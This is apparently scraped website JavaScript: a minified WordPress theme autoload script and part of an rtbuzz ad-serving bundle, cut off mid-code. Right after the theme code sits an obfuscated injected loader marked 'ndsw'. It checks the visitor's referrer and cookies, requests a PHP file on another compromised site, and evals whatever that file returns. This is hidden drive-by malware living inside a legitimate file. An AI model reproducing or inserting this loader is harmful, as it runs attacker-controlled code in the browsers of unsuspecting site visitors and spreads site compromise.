tdbAutoload.log("tdbAutoload original post id: "+h);tdbAutoload.log("tdbAutoload count: "+parseInt(k,10));tdbAutoload.log("tdbAutoload scroll percent: "+d.tdb_globals.autoloadScrollPercent);b=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll");if(!0!==tdbAutoload.is_ajax_running){var b=100*c.scrollTop()/(m.height()-c.height()),g=d.tdb_globals.autoloadScrollPercent;(!k||n<parseInt(k,10))&&b>=g&&h===e&&(tdbAutoload._ajaxLoadingStart(a),tdbAutoload.is_ajax_running=!0,f.ajax({timeout:5E4,
type:"POST",url:tdbAutoload._getRestEndPoint("td-cloud-library/ajax_autoload","uid="+tdbAutoload._getUniqueID()),beforeSend:function(a){a.setRequestHeader("X-WP-Nonce",d.tdb_globals.wpRestNonce);h=null},data:{currentPostId:e,originalPostId:tdbAutoload.original_post_id},success:function(b,g,c){null!==b&&void 0===b.error&&(void 0!==b.noPosts?tdbAutoload._ajaxLoadingEnd(a):(n++,g=f(b.article),f(g).appendTo(a.find(".tdc-content-wrap")),e=h=b.id,g.filter("#tdb-infinte-post-"+e+"-iframe").load(function(){var b=
f(this);tdbAutoload.is_ajax_running=!1;tdbAutoload._ajaxLoadingEnd(a);b.css("opacity",1);setTimeout(function(){var a=b.contents().find("html").outerHeight(!0)+2;tdbAutoload.log("initial iframe load height set to: "+a);b.height(a)},50);b.contents().find("html").attr("id",b.attr("id"));var g=d.MutationObserver||d.WebKitMutationObserver||d.MozMutationObserver,e=document.querySelector("#"+b.attr("id")),c=(e.contentDocument||e.contentWindow.document).getElementsByTagName("html"),h=l.debounce(function(){var a=
c[0].offsetHeight;tdbAutoload.log("setHeight: height set to: "+a);b.height(a)},10);(new g(function(a){a.forEach(function(a){tdbAutoload.log("mutation occurred!");tdbAutoload.log(a);h()})})).observe(c[0],{childList:!0,subtree:!0})})))},error:function(a,b,g){}}))}},100);var p=l.debounce(function(){tdbAutoload.log("ajax_autoload > resize");f(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=f(this);a.height(a.contents().find("html").outerHeight())})},100),q=l.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");
tdbAutoload._locationChange()},10);"on"===g&&(c.scroll(b),c.scroll(q),c.resize(p),c.resize(function(){}),c.scroll(function(){}))}},_fixSmartSidebar:function(){var a=c.scrollTop(),g=a+c.height();f(".tdb-autoload-wrap").find("iframe").each(function(){var b=f(this),d=b.offset().top-f("#wpadminbar").outerHeight(),c=b.outerHeight(!0),e=b.attr("id");b.data("post-title");d<a&&d+c>g&&document.getElementById(e).contentWindow.tdSmartSidebar.td_events_scroll(a-d)})},_locationChange:function(){var a=c.scrollTop(),
g=a+c.height(),b=[];f(".tdb-autoload-wrap").find("article, iframe").each(function(){var d=f(this),c=d.offset().top-(f(".td-header-menu-wrap.td-affix").outerHeight()+f("#wpadminbar").outerHeight()),e=d.outerHeight(!0),h=d.data("post-url"),k=d.data("post-edit-url");d=d.data("post-title");e=c+e;c<a&&e>g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):c>a&&c<g?b.push({top:c,bottom:e,post_url:h,post_edit_url:k,post_title:d}):e>a&&e<g&&b.push({top:c,bottom:e,post_url:h,post_edit_url:k,
post_title:d})});if(0===b.length){var k=d.location.href;var h=d.tdb_globals.origPostEditUrl;var e=document.title}else 1===b.length?(e=b.pop(),k=e.post_url,h=e.post_edit_url,e=e.post_title):(k=b[0].post_url,h=b[0].post_edit_url,e=b[0].post_title);tdbAutoload._updatePostURL(k,h,e)},_updatePostURL:function(a,c,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&f("#wp-admin-bar-edit").find("a").attr("href",c))},_ajaxLoadingStart:function(a){f(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){f(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return l.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};m.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.rosanerolive.it/wp-admin/css/colors/blue/blue.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://adv.rtbuzz.net/w123570.js
body_size: 128383
content:
;window.pgDevice='Desktop';;window.pgGeo='US';/*! For license information please see w123570.js.LICENSE.txt */
(()=>{var __webpack_modules__={140:(e,t,r)=>{"use strict";r.d(t,{Kr:()=>a,UZ:()=>c,a5:()=>s,p0:()=>o});var n=r(2742);const i=13,o=[1,2,7,9,12,11,14,16,i];function a(){window.googletag=window.googletag,window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((function(){var e=googletag.pubads().refresh;googletag.pubads().refresh=function(t,r){if(void 0===t||null==t){var n=[];googletag.pubads().getSlots().forEach((function(e){0!=e.getAdUnitPath().indexOf("/220249732/")&&n.push(e)})),e(n,r)}else e(t,r)},googletag.pubads().disableInitialLoad(),googletag.pubads().enableSingleRequest();var t={};location.search.substr(1).split("&").forEach((function(e){t[e.split("=")[0]]=e.split("=")[1]})),(0,n.cM)("page",t),"refresh_ce"in t&&((0,n.cM)("admanager","isRefresh"),googletag.pubads().setTargeting("isRefresh",["1"]));new RegExp("abdelhamid abaaoud|abdeslam|abuso|afghanistan|ahmad almohammad|al qaeda|allarme|allerta|amedy|amedy coulibaly|arresti|arresto|articoli sul terrorismo|assedio|attacchi|attacchi jihad|attacchi terroristici|attacco|attacco terroristico|attentati|attentato|avions incidente|bagarre|bataclan|bichat|bilal hadfi|bin laden|blitz|bomba|bombe|cabu|cantato|catastrofe|charb|charlie|charlie hebdo|charonne|ciò che è jihad islamica|cocaina|combattenti della jihad|combattimento|come partecipare jihad|commando|condanna |condemns|conflitti|conflitto|contro jihad|coulibaly|Cremlino|crimine|crisi|Crisi|Crisi Ucraina|culo|decessi|definizione|definizione di jihad|definizione di jihadista|definizione jihad islamico|definizione jihadista|denunce|denuncia|disastro|discriminazione|disparition|dizionario|Donbas|donna siriana lapidata|donne sexy|droga|emergenza|enquêtes|esplosione|etat islamique|eventi|falsi|falso|farmaci|feriti|ferito|fn|forum jihadisti|forze dellordine|fronte nazionale|Frontiera|fuoco|globalismo jihadista|gruppi antijihad|guerra|Guerra|guerra jihad|guerra santa|guerre|guerriglia|ibrahim abdeslam|il jihad islamico|il movimento della jihad|il terrorismo e la jihad|il terrorismo jihadista|imitazione|imitazioni|immagine catastrofe|immagini catastrofe|incendi|incendio|incidente|incidente di volo|incidente incidente|incidenti|indagine|inglese|invade|invasione|Invasione|invasione militare|Invasione Russa|irak|iraq|isis|islam e jihad|islam e terrore|islam e terrorismo|islam jihad terrorismo|islam su jihad|islamic state|islamico|ismaël omar mostefai|jihad arabo|jihad contro terrorismo|jihad definire|jihad definizione|jihad definizione islam|jihad di islam|jihad è|jihad e islam|jihad e terrorismo|jihad in arabo|jihad in linea|jihad in siria|jihad islam|jihad islam definizione|jihad islamica|jihad islamico|jihad jihad jihad|jihad reclutamento|jihad reclutamento video|jihad terrorismo|jihad video islam|jihadista|jihadista definire|jihadista islam|jihadista islamico|jihadisti|jihadisti definizione|jihadisti in siria|jihadisti islamici|kabul|kamikaze|kosher|kouachi|Kremlin|Legge marziale|lesioni|lideologia jihadista|luoghi a rischio|maometto|Mariupol|Militare|military invasion|mohamet|morti|Mosca|movimento jihadista|musulmano|notizie jihad|notizie jihadista|orrore|pacco bomba|paralizzare|paura|pedofilia|penale|pericolo|perquisizioni|playdoh|porno|premio dotages|President Zelenskyy|Presidente Zelenskyy|propaganda jihad|prostituta|prostitute|prostituzione|puttana|puttane|razzismo|rebel regions|regioni ribelli|rischi|rischio|Russia|Russian invasion|salah abdeslam|samy amimour|sanctions|sanzione|scarica di fucili|securite|separatist|separatisti|sesso|sessuale|sessuali|sexe|sexy|sfollati|sicurezza|significato|sinonimi|sinonimo|siria jihad|siria notizie jihad|siti jihadisti islamici|siti web jihadisti|siti web jihadistische|sito jihad islamica|sito web jihad|sito web jihadista|sommossa|sommosse|sopravvissuti|sopravvissuto|sopravvivendo|sopravvivere|sospetto|sparare|sparatoria|sparatorie|spari|state of emergency|stato di emergenza|stato islamico|superstite|tendopoli|terorist|terremotati|terremotato|terremoto|terrorismo|terrorismo in india|terrorismo jihad|terrorismo jihadista|terrorista|terroriste|terroristi|Ucraina|Ukraine crisis|ultime notizie jihad|unirsi al gruppo jihad|unirsi jihad|usati|video attentati|video attentato|video islamisk stat|video jihad|video jihadista|video jihadisti|violento|violenza|vittima|vittime|vittime attentati|Vladimir Putin|Volodymyr Zelenskyy","g").test(document.title)?googletag.pubads().setTargeting("badWords","1"):googletag.pubads().setTargeting("badWords","0"),googletag.enableServices(),Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){try{(0,n.gh)(window.RTBuzz.cfg.placements[e].device)&&-1!=o.indexOf(window.RTBuzz.cfg.placements[e].mode)&&(window.RTBuzz.cfg.placements[e].mode==i?((0,n.cM)("RTBuzz admanager","declare aduint",e,"outOfPage"),window.RTBuzz.cfg.placements[e].slot=window.googletag.defineOutOfPageSlot(window.RTBuzz.cfg.placements[e].adunit,googletag.enums.OutOfPageFormat.INTERSTITIAL),window.RTBuzz.cfg.placements[e].slot&&window.RTBuzz.cfg.placements[e].slot.addService(googletag.pubads())):((0,n.cM)("RTBuzz admanager","declare aduint",e,window.RTBuzz.cfg.placements[e].prebidCFG.sizes),window.RTBuzz.cfg.placements[e].slot=window.googletag.defineSlot(window.RTBuzz.cfg.placements[e].adunit,window.RTBuzz.cfg.placements[e].prebidCFG.sizes,e).addService(googletag.pubads())))}catch(t){(0,n.cM)("RTBuzz admanager","aduint ERROR",e,t)}})),googletag.pubads().addEventListener("slotRenderEnded",(function(e){var t=e.slot;(0,n.cM)("slotRenderEnded",t),Object.keys(window.RTBuzz.cfg.placements).forEach((function(r){window.RTBuzz.cfg.placements[r].slot==t&&((0,n.cM)("slotRenderEnded",r),window.dispatchEvent(new CustomEvent("rtbuzz_slotRendered",{detail:{code:r,isEmpty:e.isEmpty},bubbles:!1,cancelable:!1,composed:!1})))}))})),googletag.pubads().addEventListener("impressionViewable",(function(e){var t=e.slot;(0,n.cM)("impressionViewable",t),Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){window.RTBuzz.cfg.placements[e].slot==t&&((0,n.cM)("impressionViewable",e),window.dispatchEvent(new CustomEvent("rtbuzz_impressionViewable",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})))}))})),googletag.pubads().addEventListener("slotOnload",(function(e){var t=e.slot;(0,n.cM)("slotOnload",t),Object.keys(window.RTBuzz.cfg.placements).forEach((function(e){window.RTBuzz.cfg.placements[e].slot==t&&((0,n.cM)("slotOnload",e),window.dispatchEvent(new CustomEvent("rtbuzz_slotOnload",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})))}))}))}))}function s(){window.googletag=window.googletag||{cmd:[]};var e="script",t=document.createElement(e);t.src="https://securepubads.g.doubleclick.net/tag/js/gpt.js",t.type="text/java"+e,t.async=!1;var r=document.getElementsByTagName(e)[0];r.parentNode.insertBefore(t,r),window.googletag=window.googletag||{cmd:[]}}function c(e){googletag.cmd.push((function(){googletag.display(e)}))}},2742:(e,t,r)=>{"use strict";r.d(t,{C2:()=>a,cM:()=>i,gh:()=>o});var n=r(5088);function i(...e){console.log("%c RTBuzzLOG","background: #b4d430; color: #222",...e)}function o(e){return("desktop"!=e||!n.isMobile)&&!("mobile"==e&&!n.isMobile)}function a(e,t){if(window.getComputedStyle)var r=document.defaultView.getComputedStyle(e,null).getPropertyValue(t);else if(e.currentStyle)r=e.currentStyle[t];return r}},589:(e,t,r)=>{"use strict";r.d(t,{$m:()=>T,Ph:()=>A,VI:()=>E,gz:()=>u});var n=r(2742),i=r(9848);const o=0,a=1,s=2,c=3,d=8,u=[d,9,o,a,s,c,12,12],l=3e3,p=-1,f=0,m=1,g=-2,v=2,b=0,h=1,y=2;function _(e,t){void 0!==t.shift&&t.shift&&(void 0===t.shiftSpacer&&(t.shiftSpacer=document.createElement("div"),document.body.insertBefore(t.shiftSpacer,document.body.firstChild)),t.shiftSpacer.style.height=e.clientHeight+"px")}function w(e,t){(0,n.cM)("prebidRenderAd",e,t);var r=document.getElementById(e);if("banner"==t.hb_format){var i=document.createElement("iframe");i.src="about:blank",i.width=t.hb_width,i.height=t.hb_height,i.scrolling="no",i.frameBorder=0,i.style.border=0,i.style.overflow="hidden",r.appendChild(i);var o=i.contentDocument||i.contentWindow.document;o.open(),o.writeln("<!DOCTYPE html>"),o.writeln("<html>"),o.writeln('<head><base target="_top"></head>'),o.writeln('<body border="0" margin="0" style="margin: 0; padding: 0">'),publypbjs.renderAd(o,t.hb_adid+"")}if("video"==t.hb_format){var a=document.createElement("video");a.id=singleSlotIdentifier,r.appendChild(a),publypbjs.renderAd(document,t.hb_adid+"")}}function I(e,t){(0,n.cM)("prebidRenderPassbackAd",e);var r=document.getElementById(e),i=document.createElement("iframe");i.src="about:blank",i.width=t.passback_width,i.height=t.passback_height,i.scrolling="no",i.frameBorder=0,i.style.border=0,i.style.overflow="hidden",r.appendChild(i);var o=i.contentDocument||i.contentWindow.document;o.open(),o.writeln("<!DOCTYPE html>"),o.writeln("<html>"),o.writeln('<head><base target="_top"></head>'),o.writeln('<body border="0" margin="0" style="margin: 0; padding: 0">'),o.writeln(window.atob(t.code)),o.close()}function E(e,t){(0,n.cM)("prebidInitAdServer",e,t),window.RTBuzz.initAdserverSet&&(0,n.cM)("abort"),window.RTBuzz.initAdserverSet=!0,publypbjs.que.push((function(){var r=[],i=[];(0,n.cM)(e),e.forEach((function(e){(0,n.cM)(e);try{var i=window.RTBuzz.cfg.placements[e],u=document.getElementById("rtbuzz_"+e);document.getElementById(e);if((0,n.cM)("prebidInitAdServer",e,i.mode,i),i.queued)switch(i.mode){case d:var p=publypbjs.getAdserverTargetingForAdUnitCode([e]);(0,n.cM)("set winner prebid",parseFloat(i.prebidCFG.floor),p),void 0!==p&&parseFloat(i.prebidCFG.floor)<parseFloat(p.hb_pb)?w(e,p):void 0!==i.code&&I(e,i);break;case o:p=publypbjs.getAdserverTargetingForAdUnitCode([e]);(0,n.cM)("set winner interstitial",parseFloat(i.prebidCFG.floor),p),void 0!==p&&parseFloat(i.prebidCFG.floor)<parseFloat(p.hb_pb)?(w(e,p),(0,n.cM)("show interstitial",e),u.classList.add("rtbuzz_interstitial_visible"),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_visible",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})),setTimeout((function(){i.isClousable=!0}),l)):void 0!==i.code&&""!=i.code&&(u.classList.add("rtbuzz_interstitial_visible"),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_visible",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})),setTimeout((function(){i.isClousable=!0}),l),I(e,i));break;case c:p=publypbjs.getAdserverTargetingForAdUnitCode([e]);(0,n.cM)("set winner stickyPrebid",parseFloat(i.prebidCFG.floor),p),void 0!==p&&parseFloat(i.prebidCFG.floor)<parseFloat(p.hb_pb)?(w(e,p),void 0!==i.postiton&&"up"==i.postiton&&_(u,i),(0,n.cM)("show Sticky",e),u.classList.add("rtbuzz_sticky_visible"),setTimeout((function(){i.isClousable=!0}),l)):void 0!==i.passbackCode&&(I(e,i),void 0!==i.postiton&&"up"==i.postiton&&_(u,i),u.classList.add("rtbuzz_sticky_visible"),setTimeout((function(){i.isClousable=!0}),l));break;case a:(0,n.cM)("set winner interstitialVarsavia"),window.addEventListener("rtbuzz_slotRendered",(function(t){t.detail.code===e&&(t.detail.isEmpty?window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_close",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})):((0,n.cM)("show interstitial",e),u.classList.add("rtbuzz_interstitial_visible"),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_visible",{detail:{code:e},bubbles:!1,cancelable:!1,composed:!1})),setTimeout((function(){i.isClousable=!0}),l)))}));case s:(0,n.cM)("set winner stickyVarsavia"),window.addEventListener("rtbuzz_slotOnload",(function(t){t.detail.code===e&&((0,n.cM)("show Sticky",e),u.classList.add("rtbuzz_sticky_visible"),void 0!==i.postiton&&"up"==i.postiton&&_(u,i),setTimeout((function(){i.isClousable=!0}),l))}));default:r.push(e)}else window.RTBuzz.cfg.placements[e].readyFunc=function(){E([e],t)}}catch(e){(0,n.cM)(e)}})),window.googletag.cmd.push((function(){publypbjs.setTargetingForGPTAsync(),r.forEach((function(e){window.RTBuzz.cfg.placements[e].pbd=h,(0,n.cM)("prebidREady",window.RTBuzz.cfg.placements[e].aws==p||window.RTBuzz.cfg.placements[e].aws==m,window.RTBuzz.cfg.placements[e].aws),window.RTBuzz.cfg.placements[e].aws!=p&&window.RTBuzz.cfg.placements[e].aws!=m||((0,n.cM)("adManager display",e,window.RTBuzz.cfg.placements[e].slot),window.googletag.display(e),i.push(window.RTBuzz.cfg.placements[e].slot),window.RTBuzz.cfg.placements[e].aws==m&&(window.RTBuzz.cfg.placements[e].aws=v),window.RTBuzz.cfg.placements[e].pbd=y)})),window.googletag.pubads().isInitialLoadDisabled()&&i.length>0&&((0,n.cM)("adManager refresh",r,i),window.googletag.pubads().refresh(i))})),setTimeout((function(){var e=[];window.googletag.cmd.push((function(){r.forEach((function(t){window.RTBuzz.cfg.placements[t].aws==f&&(window.googletag.display(t),window.RTBuzz.cfg.placements[t].aws=g,window.RTBuzz.cfg.placements[t].pbd=y,e.push(window.RTBuzz.cfg.placements[t].slot))})),window.googletag.pubads().isInitialLoadDisabled()&&e.length>0&&((0,n.cM)("adManager refresh",r,e),window.googletag.pubads().refresh(e))}))}),3e3)}))}function A(){(0,n.cM)("init prebid Auction",window.RTBuzz.cfg.placements);var e=[];Object.keys(window.RTBuzz.cfg.placements).forEach((function(t){if((0,n.gh)(window.RTBuzz.cfg.placements[t].device)&&((0,n.cM)(u.indexOf(window.RTBuzz.cfg.placements[t].mode)),-1!=u.indexOf(window.RTBuzz.cfg.placements[t].mode))){(0,n.cM)("init prebid Adunit",t),window.RTBuzz.cfg.placements[t].pbd=b;var r={};r.code=t,e.push(t),r.mediaTypes={},r.mediaTypes.banner={},r.mediaTypes.banner.sizes=Array.from(window.RTBuzz.cfg.placements[t].prebidCFG.sizes);const i=r.mediaTypes.banner.sizes.indexOf("fluid");i>-1&&r.mediaTypes.banner.sizes.splice(i,1),void 0!==window.RTBuzz.cfg.placements[t].prebidCFG.video&&""!=window.RTBuzz.cfg.placements[t].prebidCFG.video&&null!=window.RTBuzz.cfg.placements[t].prebidCFG.video&&"null"!=window.RTBuzz.cfg.placements[t].prebidCFG.video&&(r.mediaTypes.video={},r.mediaTypes.video.context="outstream",r.mediaTypes.video.playerSize=window.RTBuzz.cfg.placements[t].prebidCFG.video),r.bids=window.RTBuzz.cfg.placements[t].prebidCFG.bids,publypbjs.que.push((function(){publypbjs.addAdUnits(r)}))}})),e.length>0&&publypbjs.que.push((function(){publypbjs.requestBids({adUnitCodes:e,timeout:window.RTBuzz.cfg.timeout,bidsBackHandler:function(t){try{E(e,t)}catch(e){(0,n.cM)(e.message,e)}}})}))}function S(e){window.RTBuzz.cfg.placements[e].isReady=!1,(0,n.cM)("requestBid prebid Adunit Que",e),publypbjs.que.push((function(){publypbjs.requestBids({adUnitCodes:[e],timeout:window.RTBuzz.cfg.timeout,bidsBackHandler:function(t){try{(0,n.cM)(e+" is ready"),window.RTBuzz.cfg.placements[e].isReady=!0,void 0!==window.RTBuzz.cfg.placements[e].readyEnq&&0!=window.RTBuzz.cfg.placements[e].readyEnq&&(0,i.V)(e,window.RTBuzz.cfg.placements[e],window.RTBuzz.cfg.placements[e].readyEnq)}catch(e){(0,n.cM)(e)}}})}))}function T(e){if((0,n.cM)("init prebid Auction Que",e),(0,n.gh)(window.RTBuzz.cfg.placements[e].device)){var t={};t.code=e,t.mediaTypes={},t.mediaTypes.banner={},t.mediaTypes.banner.sizes=[];const r=t.mediaTypes.banner.sizes.indexOf("fluid");r>-1&&t.mediaTypes.banner.sizes.splice(r,1),void 0!==window.RTBuzz.cfg.placements[e].prebidCFG.video&&""!=window.RTBuzz.cfg.placements[e].prebidCFG.video&&null!=window.RTBuzz.cfg.placements[e].prebidCFG.video&&"null"!=window.RTBuzz.cfg.placements[e].prebidCFG.video&&(t.mediaTypes.video={},t.mediaTypes.video.context="outstream",t.mediaTypes.video.playerSize=window.RTBuzz.cfg.placements[e].prebidCFG.video),t.bids=window.RTBuzz.cfg.placements[e].prebidCFG.bids,publypbjs.que.push((function(){publypbjs.addAdUnits(t)})),window.RTBuzz.cfg.placements[e].enquee=function(e){S(e)},S(e)}}},9848:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";__webpack_require__.d(__webpack_exports__,{V:()=>showEnqueuedSlot,h:()=>processQueeItem});var _prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(589),_misk_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2742),_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(140),_int_logo_png__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(110),interstital=0,interstitialVarsavia=1,stickyVarsavia=2,stickyPrebid=3,stickycode=4,codehtml=5,codejs=6,gam=7,prebid=8,varsavia=9,infiniteScrollPost=10,infiniteScrollQuee=11,interscroller=12;const outOfPage=13;var infiniteScrollQueeGAM=14;const gamaic=16;var js=0,appendHtml=1,prependHtml=2,appendBodyHtml=3,appendPlaceholder=4,prependPlaceholder=5,appendBodyPlaceholder=6,appendAfterParagraph=7,appendAfterScroll=8;const noAWS=-1;function macroReplace(e){return e=(e=(e=e.replaceAll("{pageurl}",document.location.href)).replaceAll("{timestamp}",Date.now())).replaceAll("{random}",999999999*Math.random())}function showEnqueuedSlot(e,t,r){r!=t.prev&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("show enqueeued slot ",e,t,r),void 0!==t.prev&&(window.googletag.pubads().clear([t.slot]),t.prev.removeAttribute("id"),t.prev.classList.add("infiniteScrollPost_"+e)),r.id=e,t.prev=r,r.classList.remove("infiniteScrollPost_"+e),window.googletag.cmd.push((function(){publypbjs.setTargetingForGPTAsync([e]),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager display",e),window.googletag.display(e),window.googletag.pubads().isInitialLoadDisabled()&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager refresh",e),window.googletag.pubads().refresh([t.slot]))})))}function isInViewport(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function insertAfterScroll(e,t,r){try{(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("append after",e,e.offsetTop);var n=e.offsetTop+window.innerHeight*t;for((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(e.nextSibling,e.offsetTop,n);void 0!==e.nextSibling&&null!=e.nextSibling&&(isNaN(e.offsetTop)||e.offsetTop<n);)e=e.nextSibling,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("paragraph found",e);return e.offsetTop>=n?((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("append before",e),e.parentNode.insertBefore(r,e),!0):((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("not enought space"),!1)}catch(e){return(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(e),!0}}function replaceScripts(e){for(var t=e.getElementsByTagName("SCRIPT"),r=0;r<t.length;r++){for(var n=document.createElement("SCRIPT"),i=t[r].attributes,o=0;o<i.length;o++)n[i[o].nodeName]=i[o].value;t[r].innerHTML&&(n.text=t[r].innerHTML),t[r].parentNode.replaceChild(n,t[r])}}function processStack(stack,container,code){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("processStack",code,stack,container);try{stack.forEach((function(element){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(element),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.gh)(element.device)){var adv=document.createElement("div");switch(element.mode){case js:eval(macroReplace(window.atob(element.code)));break;case appendHtml:case prependHtml:adv.innerHTML=macroReplace(window.atob(element.code)),replaceScripts(adv),container.parentNode.insertBefore(adv,container);break;case appendBodyHtml:adv.innerHTML=macroReplace(window.atob(element.code)),replaceScripts(adv),window.document.body.appendChild(adv);break;case appendPlaceholder:adv.id="rtbuzz_"+element.code,container.parentNode.insertBefore(adv,container.nextSibling),window.RTBuzz.cmd.push(element.code);break;case prependPlaceholder:adv.id="rtbuzz_"+element.code,container.parentNode.insertBefore(adv,container),window.RTBuzz.cmd.push(element.code);break;case appendBodyPlaceholder:adv.id="rtbuzz_"+element.code,window.document.body.appendChild(adv),window.RTBuzz.cmd.push(element.code),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(element.code,adv);break;case appendAfterParagraph:adv.id="rtbuzz_"+element.code,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("appendAfterParagraph",element.code);var child=container,paragraph="P";for(void 0!==element.tag&&(paragraph=element.tag);0==child.parentNode.getElementsByTagName(paragraph).length&&"null"!=child.parentNode;)child=child.parentNode;(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("element at paragraph level",child);for(var count=0;void 0!==child.nextSibling&&count<element.after;)child=child.nextSibling,child.tagName==paragraph&&(count++,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("paragraph found",child));count==element.after&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("appendPlacement after",adv,child.nextSibling),child.parentNode.insertBefore(adv,child.nextSibling),window.RTBuzz.cmd.push(element.code));break;case appendAfterScroll:adv.id="rtbuzz_"+element.code,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("appendAfterParagraph",element.code);var child=container,paragraph="P";for(void 0!==element.tag&&(paragraph=element.tag);0==child.parentNode.getElementsByTagName(paragraph).length&&"null"!=child.parentNode;)precedent.parentNode;(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("element at paragraph level",child),insertAfterScroll(child,element.after,adv)&&window.RTBuzz.cmd.push(element.code)}}}))}catch(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("stackError",e)}}function prepareQueeItem(e,t,r){t.classList.add("rtbuzz_banner_placeholder"),r.id=e,t.appendChild(r)}function processQueeItem(code){try{if(void 0!==window.RTBuzz.cfg.placements[code]){var 